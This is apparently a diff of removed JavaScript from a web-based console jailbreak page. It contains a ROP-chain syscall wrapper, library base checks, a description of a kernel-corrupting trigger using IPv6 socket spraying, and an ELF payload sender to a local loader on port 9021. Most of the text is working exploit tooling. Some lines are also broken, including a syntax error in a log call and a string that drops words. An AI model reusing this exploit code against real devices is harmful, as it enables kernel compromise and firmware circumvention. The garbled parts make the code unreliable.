-const PAYLOAD_MAX_SIZE = 0x400000;
-let payloadSendStore = null;
-let payloadSockaddrStore = null;
-let payloadSocketOptionStore = null;
-let payloadSendTimeoutStore = null;
-let payloadSenderBlocked = "";
-let consoleNetworkInfo = { ip: "", name: "" };
-
-
-/** Open payload sender UI and auto-inject Payload Manager ELF to port 9021. */
-let payloadManagerInjected = false;
-function findPayloadTile(name) {
-    if (!payloadMenuEl) return null;
-    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
-    for (let i = 0; i < tiles.length; ++i) {
-        if (tiles[i].getAttribute("data-name") === name) return tiles[i];
-    }
-    return null;
-}
-async function openPayloadManagerAndInject() {
-    elfldrSpawned = true;
-    try {
-        document.body.classList.add("loader-ready");
-        showPayloadMenu(true);
-        if (payloadMenuEl) {
-            payloadMenuEl.className = "on";
-            payloadMenuEl.style.display = "block";
-        }
-    } catch (e) { }
-
-    if (payloadManagerInjected) return;
-    payloadManagerInjected = true;
-
-    // لماذا هذا التمهيدُ؟ لِنَتأكَّدَ أنَّ elfldrَ قد أحكمَ رَبطَ المنفذِ 9021
-    // بعدَ المرحلةِ الأخيرةِ قبلَ أنْ نحاولَ الإرسالَ فوقَهُ — بلا مؤقِّتٍ
-    // اصطناعيٍّ، بل اجتِيازُ نجاحٍ حقيقيٍّ ذاتيٍّ فورِ الحلقةِ. ثمَّ:
-    // عندَ نجاحِ كلِّ هذا يُرسَلُ Payload Managerُ ذاتياً فوقَ الواجهةِ،
-    // ثمَّ تُخفى الواجهةُ ليستلمَ Payload Managerُ الشاشةَ كاملةً فوقَها.
-    // Give elfldr a moment to fully bind 9021 after stage5
-    await new Promise(function (r) { setTimeout(r, 1200); });
-
-    const name = "pldmgr_v0.5.0.elf";
-    const tile = findPayloadTile(name);
-    if (!tile) {
-        stage("Payload Manager tile not found: " + name, "bad");
-        flushMark("PLDMGR-AUTO-NOTILE", "name=" + name);
-        return;
-    }
-    try {
-        stage("Sending Payload Manager: " + name, "ok");
-        flushMark("PLDMGR-AUTO-SEND", "name=" + name);
-        await sendPayloadInPlace(name, tile);
-        stage("Payload Manager sent: " + name, "ok");
-        flushMark("PLDMGR-AUTO-SENT", "name=" + name successMark());
-        // Payload Manager UI owns the screen now — hide the web view.
-        await new Promise(function (r) { setTimeout(r, 900); });
-        document.body.classList.add("body-hidden");
-        try {
-            document.body.style.display = "none";
-        } catch (e) { }
-        return;
-    } catch (err) {
-        flushMark("PLDMGR-AUTO-FAIL", "name=" + name + "-why="
-            + clean((err && err.message) || err));
-    }
-    stage("Payload menu ready — select a payload", "ok");
-}
-
-function showPayloadMenu(readyState) {
-    const ready = readyState !== false;
-    document.body.classList.remove("prompt-ready");
-    if (ready) document.body.classList.remove("menu-loading");
-    document.body.classList.add("loader-ready");
-    const prompt = document.getElementById("loaderPrompt");
-    prompt.className = "";
-    prompt.style.display = "none";
-    navEl.textContent = "";
-    navEl.style.display = "none";
-    payloadMenuEl.className = "on";
-    document.body.style.display = "block";
-    document.body.style.width = "100%";
-    document.body.style.height = "100vh";
-    document.body.style.padding = "0";
-    document.body.style.margin = "0";
-    document.body.style.overflow = "hidden";
-    payloadMenuEl.style.display = "block";
-    payloadMenuEl.style.width = "100%";
-    payloadMenuEl.style.maxWidth = "none";
-    payloadMenuEl.style.height = "100vh";
-    payloadMenuEl.style.margin = "0";
-    const networkStatus = document.getElementById("payloadNetworkStatus");
-    if (networkStatus) {
-        networkStatus.innerHTML = consoleNetworkInfo.ip
-            ? "Listening on: <b>" + consoleNetworkInfo.ip + "</b> (port: 9021)"
-                + (consoleNetworkInfo.name ? " (" + consoleNetworkInfo.name + ")" : "")
-            : "Listening on console port 9021";
-    }
-    const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
-    if (grid) {
-        grid.style.display = "block";
-        grid.style.width = "100%";
-        grid.style.height = "calc(100vh - 120px)";
-        grid.style.padding = "1rem 1.25rem 2rem";
-        grid.style.overflowY = "auto";
-        grid.style.textAlign = "center";
-        grid.style.boxSizing = "border-box";
-        grid.style.fontSize = "0";
-    }
-    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
-    for (let i = 0; i < tiles.length; ++i) {
-        tiles[i].className = ready ? "payloadTile" : "payloadTile busy";
-        tiles[i].style.pointerEvents = ready ? "auto" : "none";
-        tiles[i].tabIndex = ready ? 0 : -1;
-        tiles[i].style.display = "inline-block";
-        tiles[i].style.verticalAlign = "top";
-        tiles[i].style.width = "47%";
-        tiles[i].style.margin = ".5rem 1%";
-        tiles[i].style.boxSizing = "border-box";
-    }
-    const progress = document.getElementById("payloadProgress");
-    if (progress && ready)
-        progress.textContent = "Select a payload to send it to the ELF loader.";
-    setTimeout(function () {
-        const firstRect = tiles.length ? tiles[0].getBoundingClientRect() : null;
-        flushMark("ELFLDR-MENU-VISIBLE", "tiles=" + tiles.length
-            + "-menu=" + getComputedStyle(payloadMenuEl).display
-            + "-firstW=" + (firstRect ? Math.round(firstRect.width) : 0));
-        sendRemoteEvents(false);
-    }, 0);
-}
-
-function setPayloadTileState(tile, state) {
-    tile.setAttribute("data-state", state);
-    const status = tile.getElementsByClassName("payloadStatus")[0];
-    if (status)
-        status.textContent = state === "default"
-            ? (status.getAttribute("data-ready") || "Ready")
-            : state === "sending" ? "Sending"
-                : state === "sent" ? "Sent to port 9021" : "Failed";
-}
-
-async function probeExistingElfLoader() {
-    // Match UMTX2's safe probe: do not connect an empty client to elfldr.
-    // If bind(127.0.0.1:9021) fails, another socket already owns the port.
-    preparePayloadSender();
-    let fd = -1;
-    let portOwned = false;
-    try {
-        const opened = await sys(SYS_SOCKET, 2, 1, 0);
-        if (opened.failed || opened.s32 < 0) return false;
-        fd = opened.s32;
-        track(fd);
-        const bound = await sys(SYS_BIND, fd, payloadSockaddrStore.ptr, 0x10);
-        portOwned = bound.failed || bound.s32 < 0;
-    } finally {
-        if (fd >= 0 && !chainDead) {
-            try {
-                const closed = await sys(SYS_CLOSE, fd);
-                if (!closed.failed && closed.s32 === 0) untrack(fd);
-            } catch (e) { }
-        }
-    }
-    return portOwned;
-}
-
-function openExistingPayloadMenu() {
-    elfldrSpawned = true;
-    document.body.classList.add("loader-ready");
-    clearFailureBanners();
-    setCatResult(true);
-    showVerdict(false, "ELF LOADER ALREADY READY ON PORT 9021");
-    stage("ELF LOADER READY -- Payload Manager", "ok");
-    flushMark("ELFLDR-REUSED", "bind-probe-found-127.0.0.1-port=9021-owned");
-    try { openPayloadManagerAndInject(); } catch (e) { showPayloadMenu(true); }
-}
-
-function showLoaderPrompt() {
-    document.body.classList.remove("loader-ready");
-    document.body.classList.remove("menu-loading");
-    document.body.classList.add("prompt-ready");
-    document.body.style.display = "block";
-    document.body.style.width = "100%";
-    document.body.style.height = "100vh";
-    document.body.style.padding = "0";
-    document.body.style.margin = "0";
-    clearFailureBanners();
-    payloadMenuEl.className = "";
-    payloadMenuEl.style.display = "none";
-    const prompt = document.getElementById("loaderPrompt");
-    prompt.className = "on";
-    prompt.style.display = "block";
-    prompt.style.width = "70%";
-    prompt.style.margin = "25vh auto 0";
-    prompt.style.boxSizing = "border-box";
-    const promptButtons = prompt.getElementsByClassName("promptButton");
-    for (let i = 0; i < promptButtons.length; ++i) {
-        promptButtons[i].style.display = "block";
-        promptButtons[i].style.width = "70%";
-        promptButtons[i].style.margin = ".5rem auto";
-    }
-    const button = document.getElementById("promptJailbreak");
-    button.href = PRODUCTION_HREF;
-    try { button.focus(); } catch (e) { }
-}
-
-async function refreshConsoleNetworkInfo() {
-    if (consoleNetworkInfo.ip) return consoleNetworkInfo;
-    try {
-        const countResult = await sys(SYS_NETGETIFLIST, 0, 10);
-        if (countResult.failed || countResult.s32 <= 0)
-            throw payloadSyscallError("netgetiflist count", countResult);
-        const count = Math.min(countResult.s32, 32);
-        const recordSize = 0x3c0;
-        const records = mem(recordSize * count);
-        records.u8.fill(0);
-        const listResult = await sys(SYS_NETGETIFLIST, records.ptr, count);
-        if (listResult.failed)
-            throw payloadSyscallError("netgetiflist records", listResult);
-        for (let i = 0; i < count; ++i) {
-            const base = i * recordSize;
-            const octets = [records.u8[base + 40], records.u8[base + 41],
-                records.u8[base + 42], records.u8[base + 43]];
-            const ip = octets.join(".");
-            if (ip === "0.0.0.0" || ip === "127.0.0.1") continue;
-            let name = "";
-            for (let j = 0; j < 16 && records.u8[base + j]; ++j)
-                name += String.fromCharCode(records.u8[base + j]);
-            consoleNetworkInfo = { ip: ip, name: name };
-            flushMark("CONSOLE-NETWORK", "ip=" + clean(ip) + "-if=" + clean(name));
-            break;
-        }
-    } catch (error) {
-        flushMark("CONSOLE-NETWORK-FAILED", clean(error && error.message
-            ? error.message : error));
-    }
-    return consoleNetworkInfo;
-}
-
-function payloadIsListed(name) {
-    if (!/^[A-Za-z0-9._-]+\.elf$/.test(name)) return false;
-    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
-    for (let i = 0; i < tiles.length; ++i)
-        if (tiles[i].getAttribute("data-name") === name) return true;
-    return false;
-}
-
-function payloadSyscallError(operation, result) {
-    let detail = result && result.errText
-        ? result.errText : "unknown syscall error";
-    if (result)
-        detail += " (s32=" + result.s32 + ", raw=" + result.hex + ")";
-    return new Error(operation + " failed: " + detail);
-}
-
-function preparePayloadSender() {
-    if (payloadSendStore === null)
-        payloadSendStore = mem(PAYLOAD_BUFFER_SIZE);
-    if (payloadSockaddrStore === null) {
-        payloadSockaddrStore = mem(0x10);
-        const addr = payloadSockaddrStore.u8;
-        addr.fill(0);
-        addr[0] = 0x10;
-        addr[1] = 0x02;
-        addr[2] = (PAYLOAD_PORT >>> 8) & 0xff;
-        addr[3] = PAYLOAD_PORT & 0xff;
-        addr[4] = 127;
-        addr[5] = 0;
-        addr[6] = 0;
-        addr[7] = 1;
-    }
-    if (payloadSocketOptionStore === null) {
-        payloadSocketOptionStore = mem(4);
-        payloadSocketOptionStore.u8.fill(0);
-        payloadSocketOptionStore.u8[0] = 1;
-    }
-    if (payloadSendTimeoutStore === null) {
-        payloadSendTimeoutStore = mem(0x10);
-        payloadSendTimeoutStore.u8.fill(0);
-        payloadSendTimeoutStore.u8[0] = 15;
-    }
-}
-
-async function sendPayloadToElfldr(name) {
-    if (!elfldrSpawned)
-        throw new Error("ELF loader is not ready");
-    if (!P || !chain)
-        throw new Error("the post-jailbreak ROP runtime is unavailable");
-    if (chainDead)
-        throw new Error("the ROP chain is unusable after " + chainDead);
-    if (payloadSenderBlocked)
-        throw new Error(payloadSenderBlocked);
-    if (!payloadIsListed(name))
-        throw new Error("payload is not listed in this menu");
-
-    const response = await fetch("../payloads/" + encodeURIComponent(name),
-        { cache: "no-store" });
-    if (!response.ok)
-        throw new Error("payload fetch failed: HTTP " + response.status);
-    const bytes = new Uint8Array(await response.arrayBuffer());
-    if (!bytes.length)
-        throw new Error("payload is empty");
-    if (bytes.length > PAYLOAD_MAX_SIZE)
-        throw new Error("payload is larger than the 4 MiB limit");
-    if (bytes.length < 4 || bytes[0] !== 0x7f || bytes[1] !== 0x45
-        || bytes[2] !== 0x4c || bytes[3] !== 0x46)
-        throw new Error("payload does not start with the ELF signature");
-
-    preparePayloadSender();
-    let fd = -1;
-    let sent = 0;
-    let failure = null;
-    let closeWarning = null;
-    try {
-        let result = await sys(SYS_SOCKET, 2, 1, 0);
-        if (result.failed || result.s32 < 0)
-            throw payloadSyscallError("socket", result);
-        fd = result.s32;
-        track(fd);
-
-        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x0800,
-            payloadSocketOptionStore.ptr, 4);
-        if (result.failed || result.s32 !== 0)
-            throw payloadSyscallError("setsockopt SO_NOSIGPIPE", result);
-
-        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x1005,
-            payloadSendTimeoutStore.ptr, 0x10);
-        if (result.failed || result.s32 !== 0)
-            throw payloadSyscallError("setsockopt SO_SNDTIMEO", result);
-
-        result = await sys(SYS_CONNECT, fd, payloadSockaddrStore.ptr, 0x10);
-        if (result.failed || result.s32 !== 0)
-            throw payloadSyscallError("connect to 127.0.0.1:9021", result);
-
-        while (sent < bytes.length) {
-            const blockSize = Math.min(PAYLOAD_BUFFER_SIZE, bytes.length - sent);
-            payloadSendStore.u8.set(bytes.subarray(sent, sent + blockSize), 0);
-            let blockSent = 0;
-            while (blockSent < blockSize) {
-                result = await sys(SYS_WRITE, fd,
-                    payloadSendStore.ptr.add32(blockSent), blockSize - blockSent);
-                if (result.failed || result.s32 <= 0)
-                    throw payloadSyscallError("write at byte "
-                        + (sent + blockSent), result);
-                blockSent += result.s32;
-            }
-            sent += blockSize;
-        }
-    } catch (error) {
-        failure = error;
-    }
-
-    if (fd >= 0 && !chainDead) {
-        try {
-            const result = await sys(SYS_CLOSE, fd);
-            if (result.failed || result.s32 !== 0) {
-                const error = payloadSyscallError("close", result);
-                if (failure === null && sent === bytes.length)
-                    closeWarning = error;
-                else if (failure === null)
-                    failure = error;
-                else
-                    failure = new Error(failure.message + "; additionally, "
-                        + error.message);
-            } else {
-                untrack(fd);
-            }
-        } catch (error) {
-            if (failure === null && sent === bytes.length)
-                closeWarning = error;
-            else if (failure === null)
-                failure = error;
-            else
-                failure = new Error(failure.message + "; additionally, close failed: "
-                    + (error && error.message ? error.message : error));
-        }
-    } else if (fd >= 0 && failure !== null) {
-        failure = new Error(failure.message + "; socket fd " + fd
-            + " remains tracked because the ROP chain is unusable");
-    }
-
-    if (fd >= 0 && state.fdOpen.has(fd))
-        payloadSenderBlocked = "payload sending is blocked until reboot because "
-            + "socket fd " + fd + " was not confirmed closed";
-
-    if (failure !== null) throw failure;
-    return { name, bytes: sent, target: "127.0.0.1", port: PAYLOAD_PORT,
-        closeWarning: closeWarning };
-}
-
-async function sendPayloadInPlace(name, tile) {
-    if (payloadSendBusy) return;
-    payloadSendBusy = true;
-    const titleEl = tile.getElementsByClassName("payloadName")[0];
-    const title = titleEl ? titleEl.textContent : name;
-    const toast = showPayloadToast(title + ": Fetching...");
-    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
-    for (let i = 0; i < tiles.length; ++i)
-        tiles[i].className = "payloadTile busy";
-    tile.className = "payloadTile";
-    setPayloadTileState(tile, "sending");
-    try {
-        updatePayloadToast(toast, title + ": Sending to port 9021...");
-        const result = await sendPayloadToElfldr(name);
-        tile.className = "payloadTile";
-        setPayloadTileState(tile, "sent");
-        updatePayloadToast(toast, title + ": Sent to port 9021");
-        dismissPayloadToast(toast, 2000);
-        flushMark("ELF-SENT", "name=" + clean(result.name) + "-bytes="
-            + result.bytes + "-target=" + clean(result.target)
-            + "-port=" + result.port);
-        if (result.closeWarning)
-            flushMark("ELF-SOCKET-CLOSE-WARN", "name=" + clean(result.name)
-                + "-why=" + clean(result.closeWarning.message || result.closeWarning));
-    } catch (error) {
-        tile.className = "payloadTile";
-        setPayloadTileState(tile, "failed");
-        updatePayloadToast(toast, title + ": Error: "
-            + (error && error.message ? error.message : error));
-        dismissPayloadToast(toast, 5000);
-        flushMark("ELF-SEND-FAILED", "name=" + clean(name) + "-why="
-            + clean(error && error.message ? error.message : error));
-    } finally {
-        if (payloadSenderBlocked) {
-            payloadSendBusy = true;
-            for (let i = 0; i < tiles.length; ++i)
-                tiles[i].className = "payloadTile busy";
-            setCatResult(false);
-            flushMark("ELF-SENDER-BLOCKED", clean(payloadSenderBlocked));
-        } else {
-            payloadSendBusy = false;
-            for (let i = 0; i < tiles.length; ++i)
-                if (tiles[i] !== tile) tiles[i].className = "payloadTile";
-            try { tile.focus(); } catch (e) { }
-        }
-    }
-}
-
-function showPayloadToast(message) {
-    const container = document.getElementById("payloadToastContainer");
-    const toast = document.createElement("div");
-    toast.className = "payloadToast";
-    toast.textContent = message;
-    container.appendChild(toast);
-    return toast;
-}
-
-function updatePayloadToast(toast, message) {
-    if (toast) toast.textContent = message;
-}
-
-function dismissPayloadToast(toast, delay) {
-    setTimeout(function () {
-        if (!toast) return;
-        toast.className = "payloadToast hide";
-        setTimeout(function () {
-            if (toast.parentNode) toast.parentNode.removeChild(toast);
-        }, 450);
-    }, delay);
-}
-
-{
-    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
-    for (let i = 0; i < tiles.length; ++i) {
-        const tile = tiles[i];
-        tile.onclick = function (e) {
-            if (e && e.preventDefault) e.preventDefault();
-            sendPayloadInPlace(tile.getAttribute("data-name"), tile);
-            return false;
-        };
-    }
-}
-
-function stage(text, cls) {
-    if (cls === "bad") setCatResult(false);
-    if (elfldrSpawned && cls === "bad") return;
-    stageEl.textContent = text;
-    stageEl.className = cls || "";
-    if (document.body.classList.contains("menu-loading")) {
-        const progress = document.getElementById("payloadProgress");
-        if (progress) progress.textContent = text;
-    }
-}
-function danger(text) {
-    if (elfldrSpawned) return;
-    setCatResult(false);
-    dangerEl.textContent = text;
-    dangerEl.className = "";
-}
-
-function clearFailureBanners() {
-    dangerEl.textContent = "";
-    dangerEl.className = "";
-    verdictEl.textContent = "";
-    verdictEl.className = "";
-}
-
-function setCatResult(success) {
-    const cat = document.getElementById("cat");
-    const failureMessage = document.getElementById("failureMessage");
-    const badge = document.getElementById("statusBadge");
-    if (failureMessage) failureMessage.className = success ? "" : "on";
-    // Never load missing cat.jpg / gif (404). Show text status only.
-    if (cat) {
-        cat.className = success ? "ok" : "bad";
-        cat.style.display = "none";
-        const image = document.getElementById("catImage");
-        if (image) { image.removeAttribute("src"); image.style.display = "none"; }
-    }
-    if (badge) {
-        if (success) {
-            badge.style.display = "none";
-            badge.textContent = "";
-        } else {
-            badge.style.display = "block";
-            badge.style.background = "#3a1218";
-            badge.style.border = "2px solid #ff5566";
-            badge.style.color = "#ffe3e6";
-            badge.textContent = "FAILED — Jailbreak did not complete. Please reboot the console and try again.";
-        }
-    }
-}
-
-function verdictBanner(kind, text) {
-    if (kind === "bad") setCatResult(false);
-    if (elfldrSpawned && kind === "bad") return;
-    verdictEl.textContent = text;
-    verdictEl.className = kind || "";
-}
-function vitals(text) { vitalsEl.textContent = text; vitalsEl.className = "on"; }
-
-function showVerdict(reboot, text) {
-    if (reboot) setCatResult(false);
-    if (elfldrSpawned && reboot) {
-        rebootEl.textContent = "ELF LOADER READY";
-        rebootEl.className = "on fine";
-        return;
-    }
-    rebootEl.textContent = text;
-    rebootEl.className = reboot ? "" : "fine";
-}
-
-function vitalsText(prefix) {
-    const common = prefix + cfg.sockets + " IPv6 SOCKETS (up to "
-        + (cfg.sockets * 360) + " BYTES of kernel routing headers, sprayed and " + "freed repeatedly), 2 AF_UNIX SOCKETPAIRS, 2 PIPES, and TWELVE " + "raw kernel threads pinned to one core at PRI_REALTIME/256.\n";
-    if (cfg.trigger === "none")
-        return common
-            + "TRIGGER: NONE";
-    if (cfg.trigger === "netcontrol")
-        return common
-            + "TRIGGER: NETCONTROL";
-    return common
-        + "TRIGGER: OVERFLOW (p2jb's prepare_fds)" + "corrupt the kernel if burn=full.\n" + "  * RLIMIT_NOFILE raised, up to " + 2048 + " descriptors opened.\n" + "  * setuid(1) x2 -- IRREVERSIBLE for the rest of the boot.\n" + "  * burn=" + cfg.burn + "";
-}
-
-let chainMarksQuiet = false;
-function jbMarkSink(tag, extra) {
-    if (chainMarksQuiet) queueEvent(tag, extra);
-    else flushMark(tag, extra);
-}
-function setChainMarksQuiet(quiet) {
-    const was = chainMarksQuiet;
-    chainMarksQuiet = !!quiet;
-    return was;
-}
-if (!window.jb) window.jb = {};
-if (typeof window.jb.mark !== "function") window.jb.mark = jbMarkSink;
-
-function row(idx, entry, status, detail, notes) {
-    let tr = rowByKey.get(entry.key);
-    if (tr === undefined) {
-        tr = document.createElement("tr");
-        tr.innerHTML = '<td class="n"></td><td class="k"></td>'
-            + '<td class="st"></td><td class="d"></td>';
-        rowsEl.appendChild(tr);
-        rowByKey.set(entry.key, tr);
-    }
-    tr.children[0].textContent = String(idx);
-    tr.children[1].innerHTML = "";
-    const nm = document.createElement("span");
-    nm.textContent = entry.label;
-    const cl = document.createElement("span");
-    cl.className = "cls";
-    cl.textContent = entry.cls;
-    tr.children[1].appendChild(nm);
-    tr.children[1].appendChild(cl);
-    tr.children[2].textContent = status;
-    tr.children[2].className = "st " + status;
-
-    tr.className = "r-" + status;
-
-    const d = tr.children[3];
-    d.innerHTML = "";
-    const main = document.createElement("span");
-    main.className = status === "FAIL" ? "why" : "";
-    main.textContent = detail || "";
-    d.appendChild(main);
-    for (const n of (LOG_DEBUG ? (notes || []) : [])) {
-        const s = document.createElement("span");
-        s.className = "note";
-        s.textContent = "> " + n;
-        d.appendChild(s);
-    }
-    return tr;
-}
-
-const CARRY_PARAMS = { log: /^debug$/ };
-function carryParams(href) {
-    const keep = [];
-    for (const k of Object.keys(CARRY_PARAMS)) {
-        const v = Q.get(k);
-        if (v !== null && CARRY_PARAMS[k].test(v)) keep.push(k + "=" + v);
-    }
-    if (!keep.length) return href;
-    return href + (href.indexOf("?") >= 0 ? "&" : "?") + keep.join("&");
-}
-
-function link(href, text, kind) {
-    const a = document.createElement("a");
-    a.href = carryParams(href);
-    a.tabIndex = navLive ? -1 : 0;
-    a.textContent = text;
-    if (kind) a.className = kind;
-    navEl.appendChild(a);
-}
-
-let navLive = false;
-let runInFlight = false;
-
-function unloadBeacon(kind) {
-    try { unloadBeaconInner(kind); } catch (e) {
-        try { window.__jbRaw("UNLOAD-BEACON-THREW", (e && e.message) || e); }
-        catch { }
-    }
-}
-function unloadBeaconInner(kind) {
-    const liveSockets = engine ? engine.TW.S.n : 0;
-    const liveFds = state.fdOpen.size;
-    if (!runInFlight && !liveSockets && !liveFds && !chainDead) return;
-    flushMark("PAGE-LEFT-MID-RUN", kind + "-at=" + (currentKey || "boot")
-        + "-phase=" + (runInFlight ? "in-run" : "after-run")
-        + "-sockets=" + liveSockets
-        + "-trackedFds=" + liveFds
-        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
-        + "-alias=" + (engine && engine.corrupt ? 1 : 0)
-        + "-triplet=" + (engine && engine.TW.tripletsValid() ? 1 : 0)
-        + "-chainDead=" + (chainDead ? clean(chainDead) : "no")
-        + "-latch=" + (latchState || "unknown"));
-    sendRemoteEvents(true);
-}
-window.addEventListener("pagehide", () => unloadBeacon("pagehide"));
-window.addEventListener("beforeunload", () => unloadBeacon("beforeunload"));
-
-function lockNav(live) {
-    navLive = live;
-    navEl.hidden = live;
-    navEl.style.pointerEvents = live ? "none" : "";
-    const as = navEl.getElementsByTagName("a");
-    for (let i = 0; i < as.length; ++i) as[i].tabIndex = live ? -1 : 0;
-}
-
-const WATCHDOG_MS = 15000;
-let P = null, chain = null;
-let chainDead = "";
-let syscallCount = 0;
-let errConvention = "posix";
-
-function numText(n) {
-    return "0x" + n.toString(16).toUpperCase().padStart(3, "0");
-}
-function classify(raw) {
-    const hi = raw.hi >>> 0, lo = raw.low >>> 0;
-    const failed = (hi === 0xffffffff) && (lo >= 0xfffff000);
-    return { failed, s32: lo | 0 };
-}
-function errText(res) {
-    if (!res.failed) return "ok";
-    const n = -res.s32;
-    if (errConvention === "raw") {
-        if (res.s32 === -1)
-            return "ret=-1 (ambiguous: -1 is also the POSIX failure sentinel)";
-        return "errno " + n + (ERRNO[n] ? " " + ERRNO[n] : "");
-    }
-    if (res.s32 === -1) return "ret=-1, errno set but not readable from here";
-    return "ret=" + res.s32 + " (would be " + (ERRNO[n] || ("errno " + n))
-        + " if the stubs returned -errno)";
-}
-
-function killChain(what) {
-    chainDead = what;
-    state.cleanupFailed = state.cleanupFailed || ("the ROP chain died at '"
-        + what + "'");
-    flushMark("CHAIN-DEAD", what);
-}
-
-async function watchdog(promise, what) {
-    let timer = null;
-    try {
-        return await Promise.race([
-            promise,
-            new Promise((_, rej) => {
-                timer = setTimeout(() => rej(new Error("WATCHDOG")), WATCHDOG_MS);
-            })
-        ]);
-    } catch (err) {
-        if (err && err.message === "WATCHDOG") killChain(what);
-        throw err;
-    } finally {
-        if (timer !== null) clearTimeout(timer);
-    }
-}
-
-async function sys(num, a, b, c, d, e, f) {
-    if (chainDead)
-        throw new Error("sys: the chain is unusable after '" + chainDead + "'");
-    if (Object.prototype.hasOwnProperty.call(BANNED, num))
-        throw new Error("sys: syscall " + numText(num) + " is BANNED -- "
-            + BANNED[num]);
-    if (P.syscalls[num] === undefined)
-        throw new Error("sys: " + numText(num)
-            + " has no stub in the active firmware profile");
-    syscallCount++;
-    state.syscallsIssued.add(num);
-    const t0 = Date.now();
-    const raw = await watchdog(chain.syscall(num, a, b, c, d, e, f),
-        "syscall " + numText(num));
-    state.roundTrips.push(Date.now() - t0);
-    const cl = classify(raw);
-    const res = { raw, s32: cl.s32, failed: cl.failed,
-        hex: "0x" + raw.toString(), errText: "" };
-    res.errText = errText(res);
-    return res;
-}
-
-async function runChain() {
-    if (chainDead)
-        throw new Error("runChain: the chain is unusable after '" + chainDead + "'");
-    const t0 = Date.now();
-    await watchdog(chain.run(), "chain.run");
-    state.roundTrips.push(Date.now() - t0);
-}
-
-const sleep = ms => new Promise(r => setTimeout(r, ms));
-
-function mem(n) {
-    const ptr = P.malloc(n, 1);
-    return { ptr, u8: ptr.backing };
-}
-
-const state = {
-    syscallsIssued: new Set(),
-    roundTrips: [],
-    heapBytes: 0,
-    syncBlocks: 0, syncBytes: 0,
-    threadObjectsBuilt: 0, threadsCreated: 0, threadsExited: 0,
-    tornWrites: [],
-    groups: [],
-    fdOpen: new Set(), fdBaseline: -1,
-    cleanupFailed: ""
-};
-const track = fd => state.fdOpen.add(fd);
-const untrack = fd => state.fdOpen.delete(fd);
-let currentNotes = [];
-const note = s => {
-    currentNotes.push(s);
-    queueEvent("NOTE", (currentKey ? currentKey + "-" : "")
-        + String(s).replace(/[\r\n\t]+/g, " ")
-            .replace(/[^\x20-\x7e]/g, "").slice(0, 300));
-};
-const PASS = detail => ({ status: "PASS", detail });
-const FAIL = detail => ({ status: "FAIL", detail });
-
-const NA = detail => ({ status: "SKIP", detail });
-
-const driver = {
-    origMaskBytes: null, origMaskHex: "", origPrioType: -1, origPrio: -1,
-    core: -1, coreWhy: "", tid: 0, pid: 0, pinned: false,
-
-    prioChanged: false, affChanged: false
-};
-
-const nogcHard = { carrier: null, p: null, chain: null };
-
-async function preflight() {
-    if (typeof prepare !== "function")
-        throw new Error("main.js did not evaluate -- `prepare` is undefined.");
-    if (typeof worker_rop !== "function")
-        throw new Error("rop.js did not evaluate -- `worker_rop` is undefined");
-    if (typeof SYS_GETPID === "undefined")
-        throw new Error("syscalls.js did not evaluate -- SYS_GETPID is undefined");
-
-    await window.offsetsReady;
-    flushMark("OFFSETS-READY", "fw=" + window.fw_str
-        + "-gadgets=" + Object.keys(wk_gadgetmap).length
-        + "-syscalls=" + Object.keys(syscall_map).length);
-
-    if (!wk_gadgetmap || !Object.keys(wk_gadgetmap).length
-        || !syscall_map || !Object.keys(syscall_map).length)
-        throw new Error("../offsets/" + window.fw_str + ".js loaded but is empty: "
-            + Object.keys(wk_gadgetmap || {}).length + " gadgets, "
-            + Object.keys(syscall_map || {}).length + " syscalls.");
-
-    let verdict = "ok";
-    try {
-        const r = await fetch("rop_slave.js?v=final", { cache: "no-store" });
-        if (!r.ok) verdict = "http-" + r.status;
-    } catch (err) { verdict = "fetch-threw"; }
-    if (verdict === "ok") {
-        let w = null;
-        verdict = await new Promise(resolve => {
-            let done = false;
-            const finish = v => {
-                if (done) return;
-                done = true;
-                try { if (w) w.terminate(); } catch { }
-                resolve(v);
-            };
-            const t = setTimeout(() => finish("timeout"), 4000);
-            try {
-                w = new Worker("rop_slave.js?v=final");
-                w.onmessage = () => { clearTimeout(t); finish("ok"); };
-                w.onerror = () => { clearTimeout(t); finish("worker-error"); };
-                w.postMessage(0);
-            } catch (err) { clearTimeout(t); finish("worker-threw"); }
-        });
-    }
-    flushMark("WORKER-PROBE", verdict);
-    if (verdict !== "ok")
-        throw new Error("rop_slave.js is not usable (" + verdict + ")");
-}
-
-function assertInt64Identity() {
-    if (globalThis.int64 !== int64)
-        throw new Error("int64: two constructors in the page");
-    flushMark("INT64-IDENTITY-OK", "");
-}
-
-function assertBases() {
-    const named = [
-        ["wk", P.libSceNKWebKitBase],
-        ["lc", P.libSceLibcInternalBase],
-        ["lk", P.libKernelBase]
-    ];
-    const parts = [];
-    for (const [n, b] of named) {
-        flushMark("BASE-PRE", n + "=0x" + b.toString() + "-check=band+align");
-        if ((b.low & 0x3fff) !== 0)
-            throw new Error(n + " base 0x" + b.toString() + " is not aligned");
-        if ((b.hi >>> 0) !== 8)
-            throw new Error(n + " base 0x" + b.toString() + " is outside the band");
-        parts.push(n + "=0x" + b.toString());
-    }
-    flushMark("BASES", parts.join("-") + "-band=ok-align=0x4000");
-    if (typeof OFFSET_wk___stack_chk_guard_import === "number"
-        && typeof OFFSET_lk___stack_chk_guard === "number") {
-        const slot = P.libSceNKWebKitBase.add32(OFFSET_wk___stack_chk_guard_import);
-        flushMark("BASE-XCHECK-PRE", "slot=0x" + slot.toString() + "-next=read8");
-        const seen = P.read8(slot);
-        const derived = seen.sub32(OFFSET_lk___stack_chk_guard);
-        const agree = derived.low === P.libKernelBase.low
-            && derived.hi === P.libKernelBase.hi;
-        flushMark("BASE-XCHECK", "derived-lk=0x" + derived.toString()
-            + "-prepare-lk=0x" + P.libKernelBase.toString() + "-agree=" + agree);
-        if (!agree)
-            throw new Error("libkernel base disagreement");
-    }
-}
-
-async function probeErrnoConvention() {
-    const r = await sys(0x006, 0x7fffffff);
-    if (r.failed && r.s32 === -1) errConvention = "posix";
-    else if (r.failed) errConvention = "raw";
-    else errConvention = "unknown";
-    flushMark("ERRNO-CONVENTION", errConvention + "-ret=" + r.s32);
-}
-
-const REFERENCE_CHAIN_ENTRY = "run_" + "ps" + "free";
